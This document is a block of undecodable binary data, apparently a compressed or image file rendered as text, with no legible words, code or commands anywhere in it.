!�K����`�ʍ�M�T.$�s��p�)T�K#�#�k�S�W���PG�ZI�0�����!kմ����Q]+]6Ӌ�d2!�sN(üE����\���M�S��Bс���ZS��l�9.��&W�l2��0'lcәmL�k���O��ˁ?���I�)��2K+�������2D�o��wl2�PhŦ�|��~&C�nڽ�ղ�n,����ן�M�!'ۼn���^`N�UA!Tc����	Fa?�A$M.7<O�Sg3!)�?���m��7N˿ҥG�mb�4���vP�mb�� L*�]�:��Y��"�$)� ��� l�w+x?���Ɩ>#%U*�m�vzZ�v:���yd ���p�ć��۱���d�t���.��"M�j�g�-��_��!TF�4^����+������s��Y��Pw�^��5|��ڒi��Q��U_�X�!��_K��9�����w��b�5��o�����|����yn��?קK��p�����ꨔ+9�������?��_������	���ڸ�~�{���K����0� ��H�}�ŏ�\�O����x��������������h����]m����X	���uj�ɔ��l	:�ܰ�Zm�������jѨ����b���K�L�- �h��`����9�����8���w�w銋�����`���)���!?�� �"�� ���<�:ڛ�=��M����!��wh�$�?��2�s�����:����y�mo�ṸF����q@���B)�AI����I>��i�}�=_�P֐�惙�C��DJ���#���o����y�<���Β3p�tn������߶����r ��z�������i������NΤ�k���ݯ��lI!�I�v�w��K�{n���1��������w���B@�� ��	���h��њ��!�р��.ϔ/�~O�̦�����;�~^���z	����k��Jõ�����P�<���-:���W��9�������PY��>ʾ
�+��o&`wO����+���a��H������?��ܭΫʸ����l_�G`ъm��1�� Þo�l־��7߫Dz��ɦ����Hj��7��������ѻ✉���Ｊ���P��^��j���΍�)ѕL��_�c<w���*[��
�i������n�d)�����n����Hp�+*\���a�����ʋ�آ�������ź �1�! W��p)���w���,@����:|~����+���?���ݸ�،i�<�,a�5����w�����O�q���)�o=q���O^,gP���5��������k�����}�����(8(B:�6��ɝ�2�;��۩��P"��n0/wH��{��(/�~k�1���]w	ڬ����_����*�Ĭ`��-�2ݫ���?���M��L����
A�����׿�O~5���y���Ư*��*���|��;�����ý��jю����Р�"!�).����%\(��"�������)"i��ܠn�#*�m��?�΂\�ͱ�~�>����'���~�c�⢳p��9��/s�/�/>0"�t��.�8�����~&���3����În��N�ѓ��b:v_w�*0�k�!��U�&�/�+%,Y;�x����&�/�-	� �Q��*�j�?�P[�
�����>�.��"�����-!�̨���y¢��ѻ�h��x;>&�,�?M��زY�	ڐ/�����
	Ì���:�a'f-���n�~/(�~����c�p)�H1��� ���)�L�^�x���5���&��h	0�?�n6'���3��nK��Q�`ꋲx$���K_昚��=���?5A/6�w�,��`��a���2��c23:�4�������/�
=��#J�ڠM���,4.�.m%0a����	���i�Ƞ�va����~�d"2[۸�J  ��B���tL�����>S�?S36�*���7�h�o~!t���ҥ��������i���H���_/HMAm����-��j#L9�4��Z���/�u�.� �Z�s�20a*�AJ=JM!u��N�N)���K}�B��O�t�9%�wI�s}���;�b2&Yn&v��yb���v��6�AAH�2�f7y�&~���B���Z��>B-���|��x4���"\��^��Y/��V�2'#F�3Q���� ��	y�ڢGn��NM>oM�!�	nj�DAG��q�)P�2��:��h��O�	�l����E��`/�� δI��t`Fm3�:R����,��Û�D<�����ö��X�۫BZ��5A���@��C��5����U������诜$����p�w���tɒ,�e C���-�����!����[���v�jI�+�L���ՠ9���NXT\�[�i�N^�[o��h�Sd�������  []�eO�q?�e�-T}�!O�?�̤��EI��S�i^ʥ���k_d��k7!8�b��i��k\��Y�i��j�<�8���L�s �JΑL^\}[��
R���2
5��>�
�5ZLЩ[��e��[_`Y��}�������]D�W�YŦ��8�|r\������9�S�R�`��P�]m�E��n�=#[Z��D��#�@~4��=JQ��c|��(m��K삎E��Bۙ��������k
8m����IP�i��ɉ��'�@�$Q�dhү����6�`�c���2��U��?Gju�>����@�X:��zj�ְ�xV-�N;n!�JeW��輈������q����w�������։��w�w���8(I����@8)K����9*M���T@9+O�18��,A��"�A:-C��B�ZA7��bTA;/G����	D����B<![/رj��"]#�;�UB}�����u��>h@&�["�C>�\��A�z���Ϲ��yj�(E�.2��08iK���_�4��������x*�
G���il$מ���D0=c_8���d$����9��g�H���f�k�k 9Qf�G����
H�I:;�WF�>�AB�w(�64q��D��w���h��ls��)���
�Z�$��h���ي�i��4��֙Ü�)l)�a��V�J��V��|^�~��LA��訊�$��C���k�n ��������V����w��i�:Ϫfy�
���O�����"Θ���nU��������1L�w�,À\��~1�Lq���~��� ��.����΢a,&!����jq��șw��ͮ����Ju�
#86w������˛����&	�a'H��]��2�!-*¬/�
�X.@��$:�~1b'v;��0���yM8.���R�^q�d2d>S�
��	K�����/ׄ��������K;�}1dH^&2�&������j <��[-cfN��T
۰�����٬��TSa��cg7(�sM�w��i���� �Z�T(7y�y��@@�6�
1.�d|[د\�����!�|��7-D����{H(��ɚv�x;���`5� �W�MMQB�b�weWI��@4XV�LD���8�F��mͰ����e%v�|��������[�r��n@���,Ru
E6��� e�I�^��^�rG���|����Y����/ϧ�Ÿy�c��5�6͂\��q�~�g�xEض#�rR�G�S�Z�ox���wuT�f��nc�6��C俩D���cYU�2϶�u��y��Mϗ����2��h��ig��ělͧ�Mf����3�ȌZ��@�@n1�a����� ��+����P�w��!��y ��cm�%��uj�Qx��uA��¨R�n�ȁ��5���;ko�6���8L
6�y��B��0$w���p^��� ���Gsʍ�}����|���/��l�3�����
�C�D,��j���#��`�B�n'u�ջT����1Zg)�Tȟ���	��V��A�����[��D�BL��� �^��F(�w.R�NO������y�I+�G��{$�-	�!7�Z��8����[��2��D�R۫�@L�5^w!�6��3�UD�F��
����&����;���������mt���Ol��3"��g�Z�,���H�D	���#��/���|�����´,]�*)�%�N���A �,T>M���x��MI��{��}"��[�p�8'EH-u"��������"�@L)|���-��N��ܯ�k�b��+��E�)��e��U��)���������0��vC�?�[��a�"ʟBX��N����xm`|%�E^��-D9�T�ʜ1�w�E�\�$��3A�jH9w�*ï�3�>�����Y�1\�H��k�K�/�s9C�NRW��{� ��J�I���@���Pz~5�y��x��j��J�������7��L��j��t+H�����z���I�ɮ�=���	�ds�l�<;D��������w���] ���<��`>�q]����*j��=K��)�x����h��q@�~͡��W����Xg��鍣��A������pkC�;�x�����;_Dn�jw��H
�f8�PqF�v��Ĉ�	�I�|�f8�FL֙"�B�o0'����T�̯�n�����U���(��b|JL-`,��lj�I3� ���n���T�����E�������.���D��a`=�����2�{���(��@�>]i��̈A�>0O5d�S��@�F�n���J���B��>� h�`���U��2ߥn<���ٿ��,F���ȦCpX/"������ukF�:��\C"V��/8
�\i�tl�w�1BUɆ���x�'])�;)�W�	�h�
�șyp:�Nx�x(��gȝ|��	�v8���	W4��G2^?F�&3�Dc`r^O8{6p��v >P9��:s�V�FR4���&'�N�����О��\��E/�|��L�Ā�Xi1��c�&�ɬv��f2S�Ak\�8���r0W�侤u| �5b��*bv�O��v�4��B�Z���
����3I�\��}÷�\-F���I�chIy��l��o�N��"w�_�J�x�w���u���B�Z�ra��U�5�p���\w�i�����ͨv�9����1��h��Hܓ��%ޖ�ݔ���9.��8�p��*�(��X�[��#o��H�6��9/��h�� �Uo�7������n�0�
"_�C���i�X�������v�x��]�
��i�A^�� �ch���˯���ݘ,
�:�����}_�w��ٚ�*������ʫ�@��8� Η����-�g�֛����G�Є��`��`���#_�vh�w��Ѩ���	
������������  � ��
��*���H�6<�v��\o��x��L���Ŋ��M�ޛl�4�����Ыw���ꘌ@�D ����a�����>��a��� �69�q�{������  ��?dP��H 6��f�e`���)���!�}��P�G���`�1� �x�v�Fx�o����)z�|PÏ�o�^�0p��+������^�젘���@�l������w���wi�������M�	��˿K��H�l�	a������Y��m��� m����wЀ����pЂ2.�������1���1,`�A������h����1*H�ׯ�D�F��b���=�0]�ʫ��C�Ka�j��p?��"����.�{��:��x�=��[�I�����ѓ�Y����ڱ��  ��A*x�ӑ�8p`��~��q���Q�!Da�(��x����8ep
�x��X�vwX��h*��`�׽Y�l��=��\Y����p�:I�p��q����l�����/ؘ�΂̸���܌˕]֒��	�w�چ�ڿ	�2���o��[�*(v��z��q
�h��o�S�*����2+�x 
YO�R��!�{؂x��,�B�ð���no��[Ǌy������6I���BwxpA���(�/�����-����=�����^�Xև	)�9��~5ʘ�*�B���wh�B+��!�!���h�R�x �2!`��+x�k?!b�H����䘁�X"%����E�X߀��!+-2!0�!n���H�*�32���(,,B!��x�w�1�pϔ�����sq��(D�.C�U�&�B.�I(��,��������'ޘ��͂kܕ�ۨ�����9�ܭ��  ���"���f8�38�s�+�61��؀��8�j�r��Ȩ��3!P�����8�8�x9㘁�8���wh��a��8$w2��_�ň���;�����*�Zb�]��L�P"%�&D��l�&��(�y�(��jjԃ�Ζ�?����5�z��p��I���Պ�-H ��"�H�X�� �#��cȆ��;��a�
9?���Wx�xH����w=�޸��~�/�Ux9�H�B�Ab��0�"�aX�R�0��-X��Z�?;�R,�4���r���>#�23�y�1�=�J������ܟ��7��͡'��)��� �q>�?��?2��_�#��w����~?��x���!52���y��x��ݞ�ϸ1����h��X7uc�2��dC+�x�H7v���h�"�S�`��A���H���+�e�Aږ����:7Ù���nr36����	��(��+���<��5���^c�P���$+N2��3���H�h0�x���9�h�y����0Ȉ�����{(���+�H���d����i�࿎�8x힮�G��faϓ��P�J� �T��T3�yO�#J���4
w��W?���ƀ��똱8�����YKd����L�3����3�Ș�����0�����qL��M{H��:��� ���8��8C�X�U��p�NɯH��NN�i&�"f���0P/�[2-������T<�@	��U�(�363Jl�&�9�	=����=(<������'�h�q"A�IA��05�;��/c��ؘ%�0"+8�Cv:5�9�8D-����I��+�D�X�H@��hH��!�8:�~Lw��� �c����@����-wY��qjd�n$3��373[o��Y������yr��
�ܬ��.��}r��tDN�uX�%X��,��X�5X�]�]��-yHH���U8�wTYv�D�	��dG��M��_��Cv����<a9�=��q�[ ?�u�W4���׊//�ߙ�/��)��m�$�q�]��]�]w�מ��uD�e�9�C߅R�5���;�����EY�E��Æ8R�� �!��-Z2I%s������c�S�F�YPs���߁y�̉E��Q���w;�IQ7zK�tA(X��X�i]5�^�CS$uG��XJ�S��S�,�5Y�%1��^�Z�/�рŕ��%��h���8�:E0�F�i�r������Y��"��W�V� �
*��w`,�EB׮�d0�URsv�wЍ���}�H!�p%�Ԩ��h��k�j�/g��yi������&�5�)o����v���'�c�ym��G�Ɛ�XL�x��n����� ���5VvȆ�8� R�u���
S��8o!�O]�e�W�,w��&�Qa� � �l(���$���%5�O .4�U�p��+���ƥ˳�n�� �f��X5lN�� �����o'�a/j�fc ���(
@o��0B���
v^��ru� V�/����o�T�ی�Ab��[��P�P��b&&m�@�ἘO�O�c�����c5Άl��l/�P 4�c"j�d��dB���anF8;udFkZV���lu��,h,UyAja�A�μ�F���*.0�b	���j)��w~\��g�*o���x!/�T����o�֍����p��Wx�@�PyXv�D�`��`��_�ɉ����|&��AëJ
yh��@��\����hzi����{�C�H���W�l���q��gx�v�G�|�0�b�����YLJ�@�D�SF6pF�}[��x��0򕸎�hn�<�I2Ji�V�f��GE���!�-���W��,m�'�4p�6���bo�H��p��l�oj����@��a�6� 
��q�h�-uRu�w��;%k�q�I��`|�эWh��?Ͱ�Ѣz�)��~�Rtr����)��9�us�����MH�
h� ����y�Y�����(�yFL ����Zl���&�QZm���F�MW�ݲdl1;�(��~d1�7Ìp�O˜�'t-{�J3��)b�i�V��;�eѭ��,�J���͙+jq���/ �fJ�qOW2���yh)�b����~q�h��à�i �������ޖX��6h��G�����
C�� p�w�T���9`�*�[I���Tp�l�������f\9����)+πꊂL��!vV��`�GI�^=���{PF���f�~��%Y���M��R�c�����@������;E�pό����<�������e�]��)�h�"���Ɉi��
?⫠��\�ϖ�|yO�O�c����̡X2ZA�!zF{� ���c�Y&H�k	%�Ҡ�����l�4���1`� Irsg,��x/�d�(Z��Ɋ��x�Δi
ʄ�CwČ
�jO���yY�w�y���%M��Ph���rN�z������@{���Y����*}��Y
�E�zO����d����	�
��	�^��Q��
�7:�mR�`��PL�R�lԡ�ݞ9����؂�C���Mʄ��I�^#|)���H��=��_�I�>Ќa�T�R������vY�����k�	����Q��Z��ҨQT��h��ۏ �eN�hx^E賈�T�)��X�@��B��hV̕5XV
xmwy�_�po�Ǖ����I���1 �Ǳ�a��2K�k��2�b�n�⦒�<L�� 4G�bA��KQ5E�d��t�_��F�o�Du�'(@lBLY�k����:�I)� +������P˯�Yr�&���W	�*)��f,������*噛�&��n?p��c�ߐ�����?��d���/7�'h���@�_�*����QCu���J�����|���	l����2�������#U,��]0.�⣁ �B�l��,w�(���gS��1���A�R۞4�x�����y�# K�aKQr�Z��jB�Ȼ�0�����lP�rnOD �I)x]�����+�f��H  �ƈE��I'���2��Ȉ9��X�,����ދ��h�u@�ѥ(�����:?��v�v�K�wp���))x���?Ky!��U�j% 1�����0ɲ��<�$K�o���έM���&ӕc�H
�N���\������(�B�e����2���įϳ��[Ä_���w����Ʌu��ˊM��ޱM����zq��^(�@�۵���;�e{�0��2���@�s\/;
������I����<(�����2�RN� __:0�����_�DpMX ���e�2IhIZ�D,�����n�-І�.�����E���H�Io����_y� �}�xx���� (0�����́�`�͔��)��] ���  �l+�<*������_�k$�#򚬠�N�ZX�џZ�� ��A��qMT�w�]�ֲ	4殔�ؙ�*�uk.���� ��Xo����P����I"�B�Z�����%οPxS����9Jک�� >M�b���4�μ�˛l�R�߹�����
�8H��Ӝ�˂���ޭ�!�؋�$���p��Z8�wxE���M��~;�c'��h15��Ь�Z����2��M�����p����䝙�[��)�C�V�i�װ�����j��i��
˝��"k�a��[�4j����\ �{�/���mw����<����;�Z�+�])�nC��a)b�Nh ��b��h�t������^�O��u���) �W���8�y���
�)����i����\e��Z���R2w���K����4�9��C���.���;���[5T7��
���9�;�wiu�ΉvdZ����P\L�gr���i�^���6��=	(�d�/�E��r�_���E�^$�,g��E)ν �@��J�D E�Q@��EN�o�Ws��_ϯEN�vOw���çJ���=���v�ˮ�A��'����!�.��iqNҭ��%��y�Ϟ�� Q�ʉ��挙V�p��o��Ԉ	�*��������Z�x����x�\z�c^����;�ӡ�`�ꦀ��f��
�� �_��Dlb#�}	�mp��������o�g���x��`��,)5�x�,��z5*�y"�D�G�����t���Õ���c��]�[����7B��U��a3�l��/�e�皛��`����w�pT(ZA������j�?=w����R��E��?�\�N����̮�����>;�L}�#aeUw�pl��Ƙ��&s�\�����a�OM�("9�0M `�"�E8��5��r��y� �A�H]Ч�3V��i��V�P���I��
��0�T�Is�A0�Ȉ����l��2�A�]!6M"�K:�`㊧�$G�t���$=��қ�`�Y�5X�Vز��ɧt��0�s�h� +#<�HIZȅ�1w@��"ɶyÕ|b<�[*́P�g�!����J �JJ���� �Z��I����L�{���VC7��� I�ā��
�����'�[*�=C������;�t��l���[{ɸ{*C*P��V������������h7�Y̘���(�������2����0[*�4D�:�ʴ���'�42Cb�E� _�;Ói!?��D��,����D	�ξԅ[����
I��:-�'��:����h��<�K��w�����=Å����D*|�����.2;�� |S��A�Y7HL�@	Ќ� K��M����M�J��{A�:ӣ�*�:�C�%1�dΠ����|��d;4z�˨���� ϒI3��;��j�@��������+�� � ���@��|���@�3�j>�L�ۤ�0����H�I���(�Ѐ�8� p�<D�E��i��?�H��(	�A1\C+���D�D�5|�_��K��)��#��� pN �˂|Id:wPt�8Ӏ��h!OE��n<+���-Ll�
$:N� 44=\�BOd�QE_C3DC!����DԜ=�����_�P��Cƍ� �(Đ� HDnd�w$�,��C?4���� �t�_�B+�Ŧ(@�EP��+��u����4MU�բX�7и; 	�@��x���.�P��C|���
茤tǕU��4�0�wٴ���X�;���@��%Y�
�:��|�dDF�MNO�ʳD�K�os@�����:	��=OD���w0lٰ�@�=���*�#�ی��K���Z!0�<�0#X�uƎ��0;K:͇KLZ�"
�HĠ�x�Q�۔��ulAٱ���M���K��"�ؿlN����O�2ߥ�O�\�5=�E���HC����<�?�@�ý�.ˈ4t���ۘ�+ǥ�RHY�E�奰���ݍȍ�7,����ߥ'!�(���%aF����.e[N\8���?�y-�[�۳�����.�M���s|�X��!^Ȗ�]�P�,[�w.Cگl_�!"䴥��4��-G�U�Dߤ}���Q%����3��5�|�;�kSثR�t��J(����<� ���\����(�s�5���4�MLꜯ��8��$���N�q�$��T��]�1���	���X�h���F��@����)ESE��+%K��$,��UN��]��GUlͯm
� X9�'(��q�0:%��E�nK��SF�������ՌlA�=�T[�_7��[�A�-�R��_���t���[��Tw�`������qŪ�G�%��r�� �-�R>֔��CH�]�1_u֛���{�׀� @��sY�U@˳�U�c��/��8�E�`:N5= 5���ʸ��M�?oE�
���0�� @�=�=��`��e�^�׃n?�،�`��f�n�Ġ4|5��ȕ�!RE_m���$��GL�Ŧ�
�pU���y��}'��֡,C��^h
Ĉ	`|���L�����>S��U��zº��:�Ph�� �vhV��Ќ�@�x����w��J�앙ȅ}���^&��!�*b���T�Z�rW�D�]��`}̧�+������d�[��e5Y�}¢&�:�vj�0j�-�&������^��~�#��E�������l��cKC�����u��� ��YE_H�ϸjC���T4��l��� ��:�⮆�Fl�nlx�����N�ʳ�z]�ٮ �p	�����o����f�#��)��`+�Ү$q%:~�Z��
N5i{�_�t��c�0N������pTw�n��
��nwp����l�V���o�^n�0ለa h���Nn�v��v�� ���� (٦m�v	�h����2No��~<�ͽ��
�(�v��m��H _�u�0kT��	�(Q��8�PG�[Up�;v�� ��cn�ܾa �ax`��a��������a���ņ�.Ḙ
��dKތ&���Ь�n���^�̈�x�����R�l���hF��q�WB��X�۴�A*�tT�)�;&�́>�c�v�~`w�N� �66;��䩀��Ph`�
8�
�N.Ềfَ<�s�H� ���Of.:S�w�J�44M:4SqLrD���.|i^��.^�Ҫ�=�l9I
(2����SؑRU�H�U>臨�����3�f�Ha�n�`�e K~�،f.�g����ST��,>�:���F�rU#E�������(g�XecR큙���x�_@-�͈D�[�.��-ālIS��A�c�f�͸渠���
�g�w�����{��fH���genh���W�ތ�W��g��wfxFI\��]a<\�V�S����� =�_٫ 9+�_4,�Lr�u����Ц`��/T�����*��[ 0`V�
D�_�1n�߁�4��v�_f��{����8�7��쇎����{��~�G{���{g~��@�읮:�"<�)�|��)Vk����SIJ���� �z�.�1�e��i
�鱄�
��+qm:UY���u�������3�o?�z h�w p(c�������O�p�w��~w���������~�o����'��q�G���rҽ��O|�V��ס�->����J�&Π�!И+/�����6���x�X��p���k��
��jP����hl�؋��蔂�s �f��a��q������q��q����'qg��L�����k�������d����� �@���!��V�5=�i�"{���?��:+�i�Q��Ф��}����w� ��z���q�@��Ʊ�Nz=��o�� �ag;iP��F�@v��:xևaVV����3~�6oh��q_� p�g��z��Y����0
 � ���ts?/�7�����`X)����!Ɇλ���x�*���4����,����@h+B����i
h����n�j�����q�����0��*zWw��I�GK
��80�bX.�ǪM���ˌ���DiX����ɛ���p{o���t3��ɘ�wM�cp�l@��&�q�nD���8y�`����88�\"��p�2W��&i$&�N��O���P��}-�����t�ylA]�*��+����x�zjN;w3l��M�"]d1�o�K_��^�3��2��8�\m�����m����u,K����ܛ�,|����[��]O���tKJ��� ��M
�el���M*���]�w��J��lH������Ml����8L�����	(Ю�~��±���n�����wHiЂ+�^w��-�n�+4y�4q.ҋu4Y��U}��I�:��Vպ�ͫ�<�(�-�\}^G�-�A呜����4)���V�,�}����*��b�w<�ܶ�������%\�˅���8C��p����I�G��$9G($�0n�[:�m[̛��Y���yZ�e��þ�Yjـ`(˯�c2��s�����m��XL��m��ɆѬ��8��v�
��t�L��jJ�@8�L2}�b����@�+������B�/�����w����E4�z��.Ȼ��yΊʫ,��G�c��o5X��+$@��io�H ���=΍��"[�9ِ�'�z\VE���/�-bʪ����ڥ-K:3�K��=�c#'�ph�Hc&LZ��;�aBW�\�0�ţ�W�kZo����J��ql[&1����3���3�]}� "�9����J��4b'�����mȸ��4l����J�NY÷�҉��~�EO�\�|�������ƁO��g<��C9�t�sԕ�τ��G�|+w�BϰLy��.6pyd��+�XD�c�Ι�׷���/�L�R�_cJ������$���ˊ�� ���� �:�Hy/��\K�����j����(�Ϩ��(έ&H�6���AX%ʯ�9\m��xJ�.��j��)�g���h�n��*�y�:�������|4�O����S��� f��8y����H����KWA��	~1�����K�w�:��,v���w���K�Et���-�6�J��m��wpl�*[��w
�)��<:����̾i
�]���
�5�)���0�&X��^&�ʹ�銛�
�ɨϰJ��q��-��{�=8��XF��(��*l$���� � H ��
�9��H��
͜��w�P�t�΂����V�Vp�Τ
��4���[ Gt'뗣 �~@O`E���ȏ��"��:�l������w����7�"�Ż�̷��=n< �����{!����uڷ�A��"Υ���X��m��i��������4�.��=J�`	%�w������؛O:�' �ŗx�����j긨ϴK&Mc8D�MR(9b\Ⱥ9L�����ᇟ�	��`�0��Ւ�*4*���D�,h!�����N�[�<>ي�(�S�!ŅK�
��ij���v� i��0*�a�QTa��0����;�U��0�*��DhU��?4]}�܉Ƚ�_��S@�Fӷ{���"�B1(�%�ʡ�M��e��⪣�u�Q2��p���c��?�6r�P��'|�
KZ���Tͥ=P���g4�wW�?(����ۈɄ����LM�� �������J*�����Si!���k�_kl�\>�� �6���xi�Ӑ�|����1C�V �;���q���,덧;1�*�E�S�o�� u��{DnU�x���i�o�����^��P<��� �z�]����R����m���N�0M
�=�����w�$�g���Dh��%ZT��p����L��%�_J�P�L�d��� 0������d�Թ�xʤ�D����w@��jw���������Z�3���:KX{�f���[z)�J�{�B�6+��Ȓ�mSY�$���o9I�iq�ul\m��E�@H��������ю���_��&A�|$����Z�f�ʩ����w�j��2%�)$�>iՃ�K���^Ӏ'���q�����[w�
�Z� ��9 m�Ƽ�Qw�o��D>ΐ��ɈR$$ S|*`_�����e�_pkAМV���l�
�Ԍ�P+�8t��@�?s�{H��A�6z�qZXJw�����tώ����L��^Y�Aʷr];���d�Goc��x#�m���R;�!��D�g=$}��9�gΨHr���q*��h�����}?��v)��^c�a٪�ޛ�M�/9�h�_�H�c�����Ha�(��tr^
4}�>� VP�t�빙�	Rb��`��� �u� ��$@�L��J����L���5��TEUɥ���,��	��%3qU�
��D�pY��V���T��W6	7eV�`���L������N��w)�R(A)��֎�
���o�NoH��iP������ȟ)�ː�����i�·�ih��i���H��r�x=i���L���H�pJ����)��J�ƒ��������˭�L�
W޸	���9P��녨�MWGI�X��'������əhW�Л���H�<��MW�xO��ɴ��hb`~iE����l˄����(�LH<����0��qʝ1育�0�Ag����a��xSm����!k�6��A���˘w����0�j��7eֶ�̛���v�x��i��֞���	��������T���r��H���I�Thd�E����T(�����l�����礂�����D�Vh)|�R(�&�؞��^k�j���J��Ț�H��ʯ�j��K�V<�����U������	�����ș������؛=��^��j��>����l�L
���LH�8�=����h�8H�D��L@�h잎JhՄ��TeU�A�7�.7uw�Ȫ��䉄k��i�Ɏ�4����Ⱥ�.�+��j�
����VȶΓ�L�@�o��$)�Յ������/���	�,����|K���ʔ��i�,ڠ�v�~�����Dl�H��,_|�f,��Άm���ʾ�<���Hޘ�Q��܊��@���h�� C�ٲ��9�9]J���%����[��P�pHuaR\��hH����׉�a̞���`��k�v��aH�I�0¸������$S�M0��ԨGzLwȼvK�D6�	-ɒ.�nI��n�h4�N��L��!K�u���/�ar/�x��愝rJg�Ff�~!�l����@	a�BΐΎ|!�j�B�b�>����)r���/z��v�ʸK+���bb!BKN�BK�x!/����
��J"uK���o`���]b�I����u�^��L�k�K�x݌�H��`�H�r���է�S���ll�֠zmN`��J8�Z�VdJ�d �8����	z�w뼶Gȥ
�A�|�����M��H����䊭p(����N�d)�����j��`�iyi�/�pO���OO�A$A�z��IA>$C6�D��(���,	�M$au,�Ύ<�+�G�X���O��𲒡��C>$-J�D��%\:�~����@�IV��D�eA����@��lK8Pݠ
Ҷ8C��Ph����Ⱥ�3F1U:�;h�`�@����)�vy��nR��ЧH�p�ur��`��hB`l�� �<[VZ-��wF�`���	۬�4�Τ�	6��� ��6���I���uF�A���ĩiQ��:�L��z�M`^�0�GN$�d$����JB���L���I�C�N���d$�,��pKG�a�'M����]�i�+�Dօ��O���N�8a,���j�^̔~���4�u�̲�}��ƺ���<�< �p�X��c8��i�h�4LC�,ö�����a�ȯ��v�<f��� ңH�5�[�H�R]�x`���4H�8ȶDw�:�(�Y\U��������@��zt���!�8��95�6���,���J_��.Z|�o��eO¬��!�)ь��$w�'*�gL�����'��v��+���Ҭ`gq������JB��uNNu��v�W|Jgq��&�r��i��A	�ȋ['����ȴ,g�iN<:���BP��L��Q�c�ȯ�T�Pȶ<� ����y��M�݈����A�T��j����}����U*�l�l� � @��l/P�����w��x����8���G�Tɞ���&���M�J��Ԑ$o�jN�����y2�zV�Any�`�����H�0��_����Y$��VP6z�̪��q�z�3<���SHɭ�8O���NO�%��N�$�����g�������_�!,K�sKJo�,���������I��Ƨ�{��ꀻ̥�{�����M�TL�4m��I�n�[8�6�;^��y��x�uKy 	�838{��@<�/����Ąx��x��4�XPT)���w䮴G��!0)�������ņg�+��B���A�3�+|���l���a�+V�J��ʺ�sʠ��z��ſL���Kb�@�AgV!x�z�dأ��9��so����L��'�UAڿ}@��S@�������Qȭ�{����t"��M�ƨH��I�`�9�H� I�ȕ�8hv��c}ixj8�F�~��99�� !�9J{oF���`���H�x;���T%^�����eAƇ�~��'zj��h��M>�?�����wq�a��ˎpH��Î�;|��x����4I�������E'�s��Ͽw�o�0���?A]��ȧ�#���L������d��݈���� ö\��e�w�L>�0���Y�h�^�۽���[�E*in=-_T�c �ۃ��݈k| �9���f
�"Ba����Ig�k�ّ��Kp0]ps�|�m�\y�3���<��C>��1嫱�eg���Ƃg~��������?F����s�_�]vsKδD�q�$��w�$�H�����q��N�N~�w�A���+��I��#��2��	�	=��u��F#	8ԓ&�Djh��uE=��"E�eW����ti����ޥ�L9Q�������"L��L��|��tIx�ʙA��'���sK�s�R9��3����β8������E��<�5*
��*�����β �G���u�/�:�0��@�T1u
�73�,14�AC�/�77�^C�|�N������4�=��֛U�I�xA+ͽ;n�w`��2N��9��1ꌜ����/wK��LA?؂�� �0��U ��O=��H���y�T	G��X�5��DY;5K�����w�0��Wkh����P�u'_��8!�/���V��w�z��B�1�<	�w��X�r��P�V7����duqh�L��r��y��Jvjt��xW��W|�pG�Nޤv�xYI��v��������~;
�m���r�X������ȭ���ԑ(�A��x�\O[(ɯ�ؽ"���v��
�w�J#�?ƈ��ߍŝ��50iW_8�}\%��%.=G���C�򮄰I��ʄ���O�-��n8t�������j*
��d���k��o���K�ZwjՒ��m����Ɛ"�I\���i
��͛�܄v�i�Ǿ����J��臟��nx4���'��zor��������$9�@y�O���-V��'6Ϊ����p�&�T�Hs�8tp���Lh�r/�*&P��-�K�"�0��"
��%�#&jbw#F�#�=�p�',܌ÄnJ�'5
$m'H��B8��s�L���e���hpO:�r
��s��~؛E-ZJ�疣d�m>�� ��ҥK���>Q�e����)�w�&�~�Ɓ�QF?N�2�f2�e�in��0�D��}ؕa5��9��sl{�[�ǚ�_��U�_�ƒ���E(+��C[���Z]5��X��J�������Ol4�K<Q/Ʈhb���qB�:#���£�l�@���M�EB��>��2B��4vYlw�tr#��q��v�H��؝���;d��z�E���ƣ@��m�"[�઱f�v����%���q��^%���Ζ��ƴ��\��&;dv���b�Z!�.w���v|<��z�	�Q��͞r��blÂs*��Z'�����s	���UT�I��p`�΃G�$U<��:^n�3`˙�Qb��̿�?�[��V^!����{���|b�Yc@?q����j��Ƞl����4��!����wE?��Q�K'1Pi:O�ˡhfP$Ub��Ɔ	�1�z�Mƣ��܈��P
�v1����ɨO�����d��8E���T�j0Ji%���V�J?��N�)X]���5�d���є����-x߀��D����.R��\���������&؉��ִb���p`�!�Ҝ~�m��3�ڦ�\|-�ϙ����L��C�E��Y�aX���K���'���������ɡ)����X� #�H8��@�n���4w(p(�'��D�l
����%��]�t �\e��p,@h���/�N�)���ʵ��\��DYCt���cħ'~�����E	�;��ܩkr�6��?��Ƹ,IOeг������������y-L�9f���eF��YM���~8����1��H�GT]� q�,�g����w��Ol����ʓ��5bI���,�r2�#�l��$�wO;����b�l�\���z�ي�h\�O���b��z�
϶�߯Q�wq[�i X�8������:��G�n�����$qy�<���t딧�c�E��8=�ȅ�IRã�}�G�n���~����Ż��JI�_\��]�Fy���a̯���J8��xr���&@��Y�� ����d������m�<�����,0�h�x�M�N�����m
�T,������񙤴�-l�(N��������[v�,����֋�Lۀ< ��:���9$Xmp{�S�#�}.�.�8R���Yw9!�`� �T荗i��޷� �8���CHTf �2
�ǋ.�B)�5Kp����J%yo1ϰ�*���̐@O�4؁��\�d��c�J�
�)���Z��\����Š�j�������#Љ�k~��h
���Y\���N�fS�"Zm�h1�
�H�>� ek��1��<�_�����[I&:3�Y�ƙ�=
	��b٫��l���Q��Ok�":䄺�ژ'��H=dO��
���;�������h�����4�%��w�o���v�'�j��+�I��O�_u��(~xC�J��M���޴
�>lӳ���!)�Q(jiY�n=2�Z[荽�a����J����v�8����Q7�"M�(��Z�M��VQT]���1��J�N�B�rj�g+q��bj��qB�6��3��qD�F��㲽Wy�E�dq�6��"�e��U�)��Ъc-,�b�2�-f?�,���؀\9��.{��JV}'ψi� 	��9�$����R��c�G�e��wlR[.~����2�pLy�ɡH5�휩G����F�L;���7jZ�܏X�J
���?�A���sU�6\>B�,Bd���T�4p��(;�4�;/5��8�����^�雸u�駖�ﲽ^E!&��p#�]��;�m`��c8���/;l��A��(v�!�
c��Ht-����b�������wȈ��bvɅr��j���e_X��P�%ڥː,� fJ�NLFf����E7tFfXi�6%��T�"���;����w�'>*��h��{"����̧:|�f��j���h� ����.��@�Jl�����$%~�.�p��æ��"v
